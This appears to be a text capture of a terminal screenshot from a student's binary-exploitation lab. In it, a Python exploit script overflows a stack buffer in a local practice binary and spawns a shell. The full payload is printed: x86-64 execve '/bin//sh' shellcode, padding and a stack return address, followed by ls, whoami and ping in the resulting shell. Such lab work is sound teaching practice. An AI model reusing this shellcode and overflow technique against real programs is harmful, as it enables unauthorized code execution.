 Activities
Terminal
Oct 18 21:28
en
kiet@kiet-Aspire-E5-576: ~/Downloads/Lab 3 - Các tài nguyên-20221018
kiet@kiet-Aspire-E5-576:~/Downloads/Lab 3 - Các tài nguyên-20221018$ ./ex.py
[+] Starting local process './demo': pid 38543
exploit payload: b'PH1\xd2H1\xf6H\xbb/bin//shST_\xb0;\x0f\x05AAAAAAAAAAAAAAAAp\xdc\xff\xff\xff\x7f\x0
0\x00'
[*] Switching to interactive mode
DEBUG: 0x7fffffffdc70
$ ls
app1-no-canary    bufbomb  peda-session-app2-canary.txt
app2-canary    demo     peda-session-app2-no-canary.txt
app2-no-canary    ex.py     peda-session-demo.txt
$ whoami
kiet
$ ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=55 time=20.7 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=55 time=20.2 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=55 time=20.7 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=55 time=20.5 ms
64 bytes from 8.8.8.8: icmp_seq=5 ttl=55 time=20.4 ms
64 bytes from 8.8.8.8: icmp_seq=6 ttl=55 time=20.6 ms
$
[*] Interrupted
[*] Stopped process './demo' (pid 38543)
kiet@kiet-Aspire-E5-576:~/Downloads/Lab 3 - Các tài nguyên-20221018$